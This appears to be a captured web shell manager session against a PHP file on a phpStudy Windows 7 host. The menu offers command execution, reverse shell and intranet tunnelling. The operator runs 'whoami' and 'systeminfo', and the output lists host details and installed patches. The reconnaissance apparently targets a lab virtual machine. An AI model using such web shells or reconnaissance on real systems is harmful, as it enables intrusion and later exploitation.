 http://172.168.83.207/12123.php
URL: http://172.168.83.207/12123.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
E:\phpStudy\WWW >whoami
you\86184
E:\phpStudy\WWW >systeminfo
主机名: YOU
OS 名称: Microsoft Windows 7 专业版
OS 版本: 6.1.7600 暂缺 Build 7600
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00371-OEM-8992671-00004
初始安装日期: 2020/10/18, 9:57:29
系统启动时间: 2021/1/21, 17:53:55
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2194 Mhz
[02]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2194 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2017/7/28
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 1,251 MB
虚拟内存: 最大值: 4,095 MB
虚拟内存: 可用: 3,034 MB
虚拟内存: 使用中: 1,061 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: \\YOU
修补程序: 安装了 49 个修补程序。
[01]: KB2032276
[02]: KB2264107
[03]: KB2281679
[04]: KB2284742
[05]: KB2296011
[06]: KB2305420
[07]: KB2345886
[08]: KB2347290
[09]: KB2378111
[10]: KB2387149
[11]: KB2387530
[12]: KB2393802
[13]: KB2419640
[14]: KB2423089
[15]: KB2442962
[16]: KB2467023